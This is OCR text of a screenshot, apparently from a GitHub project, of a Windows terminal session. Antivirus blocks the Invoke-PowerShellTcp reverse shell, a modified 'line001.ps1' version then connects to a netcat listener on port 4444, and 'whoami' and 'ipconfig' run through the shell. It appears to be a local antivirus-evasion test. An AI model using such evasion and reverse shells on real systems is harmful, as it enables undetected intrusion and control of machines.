 Windows PowerShell
PS F:\test> .\invoke-powershelltcp.ps1
At F:\test\invoke-powershelltcp.ps1:1 char:1
+ # Begin: Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your ant
ivirus software.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS F:\test> cd .\output\
PS F:\test\output> .\line001.ps1
C:\Windows\System32\cmd.exe - nc.exe -lvnp 4444
C:\Users\PC\Downloads\netcat-win32-1.11\netcat-1.11>nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.0.2] from (UNKNOWN) [10.2.0.2] 50429
Windows PowerShell running as user PC on DESKTOP-SMN531A
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS F:\test\output>whoami
desktop-smn531a\pc
PS F:\test\output> At F:\test\invoke-powershelltcp.ps1:1 char:1
+ # Begin: Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your ant
ivirus software.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
ipconfig
Windows IP Configuration
Unknown adapter ProtonVPN:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.2.0.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.255
   Default Gateway . . . . . . . . . : 0.0.0.0
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.1.110
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1
Ethernet adapter Ethernet 2:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.56.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
PS F:\test\output>
Wyszukaj
20:07
15.07.2025
3